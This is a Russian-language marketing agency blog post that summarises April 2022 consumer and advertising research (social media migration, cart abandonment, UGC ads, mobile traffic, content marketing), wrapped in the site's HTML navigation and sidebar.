	<li id="nav-menu-item-88067-696ff9e0ed9ad" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-696ff9e0ed9e3" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-696ff9e0eda1d" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-696ff9e0eda51" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-696ff9e0eda83" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-696ff9e0edab4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-696ff9e0edaea" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-696ff9e0edb1f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-696ff9e0edb54" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>    </div>
    <div class="clb-hamburger-nav-details">
                    <div class="hamburger-nav-info">
                                    <div class="hamburger-nav-info-item">
                        <b>Связь с нами</b><br> Украина, Киев<br> info@iproweb.org<br> Тел: +38 (073) 884-82-98                     </div>
                                    <div class="hamburger-nav-info-item">
                        <b>Запросы по работе</b><br> da@iproweb.org<br> Тел: +38 (097) 884-82-98                     </div>
                  
            </div>
                <div class="hamburger-nav-info">
                            <div class="hamburger-nav-info-item">
                    <div class="socialbar small outline inverse">
                        <a href="https://www.facebook.com/iproweb/" class="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/iproweb" class="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/iproweb/" class="instagram"><i class="fab fa-instagram"></i></a><a href="https://vk.com/iproweb" class="vkontakte"></a><a href="https://www.linkedin.com/company/iproweb" class="linkedin"><i class="fab fa-linkedin"></i></a><a href="https://www.behance.net/iProWeb" class="behance"><i class="fab fa-behance"></i></a>                    </div>
                </div>
                        
                    </div>
    </div>
</div>
				<div class="clb-popup clb-search-popup">
			<div class="close-bar">
				<div class="btn-round clb-close" tabindex="0">
					<i class="ion ion-md-close"></i>
				</div>
			</div>
            <div class="search-holder">
	            <form role="search" class="search search-form" action="https://iproweb.org/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<i class="ion ion-md-search"></i>
	</button>
</form>            </div>
		</div>
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">
						<div class="header-cap"></div>
			

<div class="clb-page-headline text-left subheader_included">

			<div class="bg-image"></div>
		<div class="clb-page-headline-holder">
		<div class="page-container">
						<div class="vc_row">
				<div class="vc_col-lg-12 animated-holder">
					<div class="post-meta">
						<div class="category-holder"><a class="category"  href="https://iproweb.org/category/blog/" rel="category tag"> Блог</a> <a class="category"  href="https://iproweb.org/category/uncategorized/" rel="category tag"> Все записи</a></div>
													<span class="post-meta-estimate">
								8 min read							</span>
																	</div>
					<h1 class="clb-title">Главные исследования для маркетолога за апрель 2022 года</h1>
											<div class="clb-post-meta">
            <ul class="clb-post-holder">

                <li class="clb-post-meta-item">
                    <img alt='ipro' src='https://secure.gravatar.com/avatar/fb20afbd2b3721d5daab3fbba240d31c34aecd108dd11c0230cb07051aa3cb7c?s=50&#038;d=mm&#038;r=g' class='avatar avatar-50 photo author-avatar' height='50' width='50' />                </li>

                <li class="clb-post-meta-item">
                    <div class="prefix">Author</div>
                    <span class="author">ipro</span>
                </li>

                <li class="clb-post-meta-item">
                    <div class="prefix">Published</div>
                    13.05.2022
                </li>
				
            </ul>

            </div>
									</div>
			</div>
		</div>
	</div>
</div>

<div class="breadcrumbs">
	<div class="page-container">
		<div class="vc_row">

			<!-- Breadcrumbs -->
			<div class="breadcrumbs-holder">
				<div class="vc_col-md-12">
											<ol class="breadcrumbs-slug" itemscope itemtype="http://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://iproweb.org/"><span itemprop="name">Home</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://iproweb.org/category/blog/"><span itemprop="name">Блог</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" class="active">Главные исследования для маркетолога за апрель 2022 года</span><meta itemprop="position" content="3" /></li>						</ol>
									</div>
			</div>

			
					</div>
	</div>
</div>
<div class="page-container post-page-container " id='scroll-content'>
	
	
	<div class="page-content with-right-sidebar">
		<div id="primary" class="content-area">
			<main id="main" class="site-main page-offset-bottom">
				<div class="vc_row">
					<div class="vc_col-lg-12"> <!-- <div class="vc_col-lg-8 vc_col-lg-push-2"> -->
					<article id="post-91911" class="post-91911 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-uncategorized">
		<div class="entry-content">
		<p>Мы собрали для вас самые интересные и полезные исследования за апрель 2022 года.</p>
<ul>
<li>
<p><a href="#contentotbrendov">Как люди реагируют на рекламу и чего ждут от брендов в соцсетях — опрос GWI и Imgur</a></p>
</li>
<li>
<p><a href="#auditoriasocial">Куда мигрирует российская аудитория соцсетей — исследование РАЭК</a></p>
</li>
<li>
<p><a href="#onlineshopping">Почему покупатели не завершают онлайн-покупки — опрос Calltouch</a></p>
</li>
<li>
<p><a href="#ugcvreklame">Как пользователи реагируют на UGC в рекламе — отчет Consumer Acquisition</a></p>
</li>
<li>
<p><a href="#doveriekreklame">Как изменилось доверие покупателей к рекламе — опрос OMD OM group</a></p>
</li>
<li>
<p><a href="#planynavesny">Какие обновления запланировали россияне этой весной — опрос Юла, Объявления ВКонтакте и ResearchMe</a></p>
</li>
<li>
<p><a href="#mobiletraffic">Насколько вырос мобильный трафик в рунете — данные SlickJump</a></p>
</li>
<li>
<p><a href="#contentmarketing">Как работает контент-маркетинг в России — исследование Яндекс Дзена и IAB Russia</a></p>
</li>
<li>
<p><a href="#shoppingvk">В каких соцсетях россияне совершают покупки и что их раздражает в рекламе — анализ Calltouch</a></p>
</li>
</ul>
<h2><a id="contentotbrendov" name="contentotbrendov"></a>Как люди реагируют на рекламу и чего ждут от брендов в соцсетях</h2>
<p>Аналитики из компании GWI и сервиса Imgur <a href="https://ppc.world/news/lyudi-chasche-klikayut-na-reklamu-esli-u-nih-horoshee-nastroenie-opros-gwi/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">спросили</a> 2000 активных пользователей соцсетей, какой контент они предпочитают искать и смотреть в социальных сетях и как относятся к рекламе.</p>
<p>Оказалось, что ровно половина опрошенных вероятнее кликнут на рекламное объявление, если у них хорошее настроение. Среди людей с высоким доходом это отметили 53%, а среди тех, кто склонен покупать импульсивно, — 51%.</p>
<p>Для большинства опрошенных оказалось важным видеть положительный контент в соцсетях. 68% людей предпочитают его и от брендов. Это особенно отметили миллениалы (среди них этот показатель вырос до 70%) и люди, которые проводят в интернете от трех часов в день и выше (74%).</p>
<p>          <img decoding="async" src="/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-ee93f98.gif" title="
                    Главные исследования для&nbsp;маркетолога за&nbsp;апрель 2022 года
                 " alt="Главные исследования для маркетолога за апрель 2022 года | iProWeb">        <img decoding="async" src="/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-5c697db.gif" title="
                    Главные исследования для&nbsp;маркетолога за&nbsp;апрель 2022 года
                 " alt="Главные исследования для маркетолога за апрель 2022 года | iProWeb">          </p>
<p><a class="button" href="https://ppc.world/news/lyudi-chasche-klikayut-na-reklamu-esli-u-nih-horoshee-nastroenie-opros-gwi/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/" target="_blank" rel="noopener nofollow">Подробнее</a></p>
<h2><a id="auditoriasocial" name="auditoriasocial"></a>Куда мигрирует российская аудитория соцсетей</h2>
<p>Ассоциация электронных коммуникаций (РАЭК) <a href="https://ppc.world/news/polzovateli-perehodyat-v-rossiyskie-socseti-no-ne-udalyayutsya-iz-zarubezhnyh-issledovanie-raek/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">проанализировала</a>, как аудитория соцсетей ведет себя на фоне блокировки зарубежных ресурсов. Эксперты</p>
<p>РАЭК выяснили, что хоть пользователи и переходят на российские площадки, они все равно не удаляют аккаунты в иностранных соцсетях, чтобы не потерять контакты.</p>
<p>Среди соцсетей лидер по популярности — ВКонтакте. В нем есть аккаунты у девяти из десяти россиян, которые активны в интернете. На втором месте — Одноклассники, где зарегистрированы семь из десяти человек, а на третьем — Instagram (принадлежит Meta, признанной экстремистской в России). В нем аккаунты есть у шести из десяти пользователей соцсетей.</p>
<p>Самый высокий процент уникальных пользователей — также у ВКонтакте. 25,6% человек просматривают контент только на этой площадке.</p>
<p>РАЭК также уточнила, зачем россияне пользуются соцсетями:</p>
<ul>
<li>
<p>85% человек общаются с родственниками и знакомыми с помощью социальных сетей;</p>
</li>
<li>
<p>54,6% пользователей получают в соцсетях информацию;</p>
</li>
<li>
<p>41,1% людей сидят в соцсетях, чтобы развлечься.</p>
</li>
</ul>
<p>      <img decoding="async" src="/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-16a1060.gif" title="
                    Главные исследования для&nbsp;маркетолога за&nbsp;апрель 2022 года
                 " alt="Главные исследования для маркетолога за апрель 2022 года | iProWeb">        <img decoding="async" src="/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-9bcf23c.gif" title="
                    Главные исследования для&nbsp;маркетолога за&nbsp;апрель 2022 года
                 " alt="Главные исследования для маркетолога за апрель 2022 года | iProWeb">        <img decoding="async" src="/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-1973807.gif" title="
                    Главные исследования для&nbsp;маркетолога за&nbsp;апрель 2022 года
                 " alt="Главные исследования для маркетолога за апрель 2022 года | iProWeb">          </p>
<p><a class="button" href="https://ppc.world/news/polzovateli-perehodyat-v-rossiyskie-socseti-no-ne-udalyayutsya-iz-zarubezhnyh-issledovanie-raek/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/" target="_blank" rel="noopener nofollow">Подробнее</a></p>
<h2><a id="onlineshopping" name="onlineshopping"></a>Почему покупатели не завершают онлайн-покупки</h2>
<p>Сервис сквозной аналитики Calltouch <a href="https://ppc.world/news/okolo-85-rossiyan-ne-zavershayut-onlayn-pokupki-opros-calltouch/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">провел</a> опрос среди 1800 человек и проанализировал около 9000 ecommerce-площадок. По данным исследования компании, около 85% россиян уходит из интернет-магазинов и маркетплейсов, не завершив начатую покупку. Люди называли этому следующие причины:</p>
<ul>
<li>
<p>В основном люди не завершают покупку, потому что сомневаются, действительно ли им необходим этот товар — эту причину назвали 44% пользователей.</p>
</li>
<li>
<p>Еще 15% людей отвлекаются от процесса заказа, а потом забывают его закончить.</p>
</li>
<li>
<p>Около 11% пользователей ответили, что для того, чтобы завершить покупку, им не хватает информации о товаре.</p>
</li>
<li>
<p>Примерно 8% уходят из маркетплейсов и интернет-магазинов ни с чем из-за поднявшихся цен и неподходящих вариантов оплаты.</p>
</li>
<li>
<p>6% людей не завершают заказ из-за неудобной формы заказа.</p>
</li>
</ul>
<p><a class="button" href="https://ppc.world/news/okolo-85-rossiyan-ne-zavershayut-onlayn-pokupki-opros-calltouch/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">Подробнее</a></p>
<h2><a id="ugcvreklame" name="ugcvreklame"></a>Как пользователи реагируют на UGC в рекламе</h2>
<p>Специалисты из агентства Consumer Acquisition <a href="https://ppc.world/news/ugc-kontent-rabotaet-na-50-luchshe-obychnoy-reklamy-issledovanie-consumer-acquisition/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">изучили</a>, насколько эффективна реклама с UGC. Оказалось, что реклама с пользовательским контентом работает на 20–50% лучше обычной, если объявления касаются одной и той же темы. Еще немного данных из отчета:</p>
<ul>
<li>
<p>85–95% объявлений с UGC все еще могут быть менее эффективными, чем ваши лучшие стандартные рекламные кампании;</p>
</li>
<li>
<p>если совмещать UGC и платный контент, конверсия увеличивается примерно на 28%;</p>
</li>
<li>
<p>с видео от пользователей взаимодействуют в 12 раз чаще, чем с любыми другими типами роликов;</p>
</li>
<li>
<p>лучшие UGC-объявления могут приносить продажи десять недель, но потом они перестанут работать;</p>
</li>
<li>
<p>чтобы найти самый работающий UGC-креатив, нужно протестировать около 30 рекламных концепций;</p>
</li>
<li>
<p>50 млн человек считают себя создателями UGC.</p>
</li>
</ul>
<p><span class="content-body__image"><img decoding="async" src="/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-9828a7d.gif" title="
                    Главные исследования для&nbsp;маркетолога за&nbsp;апрель 2022 года
                 " alt="Главные исследования для маркетолога за апрель 2022 года | iProWeb"></span></p>
<p><a class="button" href="https://ppc.world/news/ugc-kontent-rabotaet-na-50-luchshe-obychnoy-reklamy-issledovanie-consumer-acquisition/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">Подробнее</a></p>
<h2><a id="doveriekreklame" name="doveriekreklame"></a>Как изменилось доверие покупателей к рекламе</h2>
<p>Агентство OMD OM Group <a href="https://ppc.world/news/chislo-pokupateley-v-onlayne-vpervye-sravnyalos-s-oflaynom-opros-omd-om-group/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">представило</a> данные опроса среди 454 человек. Все они в возрасте от 18 до 55 лет, живут в крупных городах России и пользуются интернет-магазинами. Эксперты OMD OM Group спрашивали их о том, как они относятся к рекламе и онлайн-покупкам на фоне мировых событий.</p>
<p>Среди опрошенных не сильно изменилось доверие к digital-рекламе, но все отметили, что ее стало больше на российских площадках, особенно во ВКонтакте и Telegram. При этом почти все участники опроса заметили, что хотят, чтобы реклама помогала им найти в сети нужные товары и сервисы, сэкономить и поддерживать позитивный настрой.</p>
<p>Число покупателей в онлайне впервые сравнялось с количеством покупателей в офлайне в марте 2022 года. Больше всех планируют покупать в интернете молодые люди в возрасте от 18 до 35 лет — их привлекают акции, скидки и низкие цены, по сравнению с офлайном.</p>
<p>          <img decoding="async" src="/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-74d67cd.gif" title="
                    Главные исследования для&nbsp;маркетолога за&nbsp;апрель 2022 года
                 " alt="Главные исследования для маркетолога за апрель 2022 года | iProWeb">        <img decoding="async" src="/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-22096ab.gif" title="
                    Главные исследования для&nbsp;маркетолога за&nbsp;апрель 2022 года
                 " alt="Главные исследования для маркетолога за апрель 2022 года | iProWeb">        <img decoding="async" src="/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-48c6ce6.gif" title="
                    Главные исследования для&nbsp;маркетолога за&nbsp;апрель 2022 года
                 " alt="Главные исследования для маркетолога за апрель 2022 года | iProWeb">          </p>
<p><a class="button" href="https://ppc.world/news/chislo-pokupateley-v-onlayne-vpervye-sravnyalos-s-oflaynom-opros-omd-om-group/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">Подробнее</a></p>
<h2><a id="planynavesny" name="planynavesny"></a>Какие обновления запланировали россияне этой весной</h2>
<p>В совместном опросе сервисов Юла, Объявления ВКонтакте и аналитического агентства ResearchMe <a href="https://ppc.world/news/79-rossiyan-planiruyut-rasproschatsya-so-starymi-veschami-etoy-vesnoy/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">собраны</a> данные о том, что планируют россияне на эту весну. Вот некоторые цифры из отчета:</p>
<ul>
<li>
<p>Около 82% пользователей готовы обновить свой дом и гардероб этой весной.</p>
</li>
<li>
<p>92% опрошенных хотят дать своим вещам вторую жизнь;</p>
</li>
<li>
<p>72% людей продают ненужные вещи на сервисах бесплатных объявлений;</p>
</li>
<li>
<p>24% людей продают вещи друзьям и знакомым, а в соцсетях — 22%;</p>
</li>
<li>
<p>47% участников опроса продают свою одежду, 39% — дают вторую жизнь обуви.</p>
</li>
</ul>
<p>      <img decoding="async" src="/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-b338ec2.gif" title="
                    Главные исследования для&nbsp;маркетолога за&nbsp;апрель 2022 года
                 " alt="Главные исследования для маркетолога за апрель 2022 года | iProWeb">        <img decoding="async" src="/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-4ff99b3.gif" title="
                    Главные исследования для&nbsp;маркетолога за&nbsp;апрель 2022 года
                 " alt="Главные исследования для маркетолога за апрель 2022 года | iProWeb">          </p>
<p><a class="button" href="https://ppc.world/news/79-rossiyan-planiruyut-rasproschatsya-so-starymi-veschami-etoy-vesnoy/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">Подробнее</a></p>
<h2><a id="mobiletraffic" name="mobiletraffic"></a>Насколько вырос мобильный трафик в рунете</h2>
<p>Специалисты рекламной платформы SlickJump <a href="https://ppc.world/news/mobilnyy-trafik-v-runete-postavil-rekord-i-za-mesyac-vyros-na-4-dannye-slickjump/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">проанализировали</a>, как вырос мобильный трафик в рунете. Выяснилось, что доля мобильного трафика в марте поставила месячный рекорд и выросла на 4%. Этот показатель выше, чем у значения за 2021 год — в том году рост составил 2%.</p>
<p>Исследование проводилось на аудитории платформы SlickJump — это 64,8 млн пользователей в месяц. По данным специалистов, в марте 2022 года на мобильные устройства в России пришлось 87% трафика, в то время как в прошлом году он был на уровне 83%.</p>
<p>Эксперты связывают активный рост с популярностью VPN на мобильных устройствах и ожидают падение трафика к концу года.</p>
<p><a class="button" href="https://ppc.world/news/mobilnyy-trafik-v-runete-postavil-rekord-i-za-mesyac-vyros-na-4-dannye-slickjump/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">Подробнее</a></p>
<h2><a id="contentmarketing" name="contentmarketing"></a>Как работает контент-маркетинг в России</h2>
<p>Яндекс Дзен совместно с IAB Russia <a href="https://ppc.world/news/kak-rabotaet-kontent-marketing-v-rossii-issledovanie-dzena-i-iab-russia/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">проанализировали</a>, насколько популярен и эффективен контент-маркетинг в России, по сравнению с другими методами продвижения.</p>
<p>Выяснилось, что:</p>
<ul>
<li>
<p>77% предпочитают SMM;</p>
</li>
<li>
<p>71% выбирают контекстную рекламу в поисковых системах ;</p>
</li>
<li>
<p>69% используют контент-маркетинг.</p>
</li>
</ul>
<p><span class="content-body__image"><img decoding="async" src="/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-69fb50c.gif" title="
                    Главные исследования для&nbsp;маркетолога за&nbsp;апрель 2022 года
                 " alt="Главные исследования для маркетолога за апрель 2022 года | iProWeb"></span></p>
<p>По эффективности контент-маркетинг оказался на одном уровне с SMM, но уступил контекстной рекламе.</p>
<p>Используя контент-маркетинг в своем продвижении, компании выбирают текстовые публикации: короткие посты предпочитают 77% опрошенных, а лонгриды — 72%. Визуальный контент в виде коротких видео используют 68%, а фото — 67%.</p>
<p><img decoding="async" src="/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-d0db02f.gif" title="
                    Главные исследования для&nbsp;маркетолога за&nbsp;апрель 2022 года
                 " alt="Главные исследования для маркетолога за апрель 2022 года | iProWeb"></p>
<p><a class="button" href="https://ppc.world/news/kak-rabotaet-kontent-marketing-v-rossii-issledovanie-dzena-i-iab-russia/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">Подробнее</a></p>
<h2><a id="shoppingvk" name="shoppingvk"></a>В каких соцсетях россияне совершают покупки и что их раздражает в рекламе</h2>
<p>Команда сервиса Calltouch <a href="https://ppc.world/news/polovina-rossiyan-pokupayut-tovary-vo-vkontakte-issledovanie-calltouch/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">изучила</a>, в каких соцсетях россияне предпочитают делать покупки и что им не нравится в рекламе.</p>
<p>Выяснилось, что для покупок лидер среди соцсетей — ВКонтакте. Здесь делают покупки 46% опрошенных. На втором месте оказался Instagram, где покупают 28% участников опроса (Instagram принадлежит Meta, признанной в России экстремистской организацией, деятельность ресурсов Facebook и Instagram запрещены на территории России). В Одноклассниках совершают покупки 10% людей, а в TikTok — 8%.</p>
<p>Эксперты Calltouch спросили людей, что их раздражает в рекламе. Пользователи выделили четыре признака отталкивающей рекламы:</p>
<ul>
<li>
<p>навязчивость не нравится 60% респондентов;</p>
</li>
<li>
<p>громкую музыку и всплывающие окна не одобряют 23% людей;</p>
</li>
<li>
<p>банальность и штампы раздражают 15% пользователей;</p>
</li>
<li>
<p>использование персональных данных смущает 12% участников опроса.</p>
</li>
</ul>
<p><a class="button" href="https://ppc.world/news/polovina-rossiyan-pokupayut-tovary-vo-vkontakte-issledovanie-calltouch/?utm_source=media&amp;utm_medium=obzor&amp;utm_campaign=glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda" target="_blank" rel="noopener nofollow">Подробнее</a></p>
<p><span class="pars_source"><a href="http://ppc.world/articles/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/" rel="nofollow noopener" target="_blank">Источник статьи</a></span></p>
			</div>
	<div class="entry-footer">
		<div class="entry-footer-tags"></div>	</div>
</article>						
					</div>
				</div>
			</main>
		</div>
	</div>

		<div class="page-sidebar sidebar-right sidebar-simple">
		<aside id="secondary" class="widget-area">
			
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="title widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://iproweb.org/kak-ponyat-seo-otchet-izuchaem-osnovnye-pokazateli-za-1-chas/">Как понять SEO-отчет: изучаем основные показатели за 1 час</a>
									</li>
											<li>
					<a href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-maj-2022-goda/">Главные исследования для маркетолога за май 2022 года</a>
									</li>
											<li>
					<a href="https://iproweb.org/glavnye-novosti-konteksta-za-maj-2022/">Главные новости контекста за май 2022</a>
									</li>
											<li>
					<a href="https://iproweb.org/odin-den-iz-zhizni-smm-spetsialista/">Один день из жизни SMM-специалиста</a>
									</li>
											<li>
					<a href="https://iproweb.org/22-nestandartnyh-prizyva-k-dejstviyu/">22 нестандартных призыва к действию</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h3 class="title widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-4439"><a href="https://iproweb.org/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://iproweb.org/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://iproweb.org/category/novosti/ipwshki/instagram/">Instagram</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://iproweb.org/category/novosti/ipwshki/">IPWшки</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://iproweb.org/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://iproweb.org/category/aktsii-ot-iproweb/">Акции от iProWeb</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://iproweb.org/category/uncategorized/analitika/">Аналитика</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iproweb.org/category/blog/">Блог</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iproweb.org/category/uncategorized/">Все записи</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://iproweb.org/category/novosti/infopodderzhka/">Инфоподдержка</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://iproweb.org/category/uncategorized/lajfhaki/">Лайфхаки</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://iproweb.org/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://iproweb.org/category/uncategorized/situatsiya-na-rynke/">Ситуация на рынке</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://iproweb.org/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://iproweb.org/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
			</ul>

			</section><section id="text-3" class="widget widget_text"><h3 class="title widget-title">Смотреть презентацию iProWeb</h3>			<div class="textwidget"><p><a style="text-align: center;" href="https://iproweb.org/presentation/main.pdf" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-88027" src="https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-300x173.jpg" alt="" width="300" height="173" srcset="https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-300x173.jpg 300w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-1024x590.jpg 1024w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-768x442.jpg 768w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-1536x885.jpg 1536w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-600x346.jpg 600w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><strong><a href="https://iproweb.org/presentation/main.pdf" target="_blank" rel="noopener">ПЕРЕЙТИ К ПРЕЗЕНТАЦИИ</a></strong></p>
</div>
		</section><section id="text-4" class="widget widget_text"><h3 class="title widget-title">Запрос обратного звонка</h3>			<div class="textwidget"><div data-uniq='696ff9e156450' class='uniq-696ff9e156450 formcraft-css form-live align-left'><script> window.formcraftLogic = window.formcraftLogic || {}; window.formcraftLogic[36] = []; </script><div class="fc-pagination-cover fc-pagination-1">
				<div class="fc-pagination width-100">
					<!-- ngRepeat: page in Builder.FormElements track by $index --><div class="pagination-trigger " data-index="0">
						<span class="page-number"><span >1</span></span>
						<span class="page-name ">Step 1</span>
						
					</div><!-- end ngRepeat: page in Builder.FormElements track by $index -->
				</div>
			</div>
			
			<style scoped="scoped" >
			@media (max-width : 480px) {
				.fc_modal-dialog-36 .fc-pagination-cover .fc-pagination
				{
					background-color: none !important;
				}
			}
						.formcraft-css .fc-form.fc-form-36 .form-element .submit-cover .submit-button,
			.formcraft-css .fc-form.fc-form-36 .form-element .fileupload-cover .button-file,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .button,
			.formcraft-datepicker .ui-datepicker-header,
			.formcraft-datepicker .ui-datepicker-title
			{
				background: #f68832;
				color: #fff;
			}
			.formcraft-datepicker td .ui-state-active,
			.formcraft-datepicker td .ui-state-hover,
			.formcraft-css .fc-form.fc-form-36 .form-element .slider-cover .ui-slider-range
			{
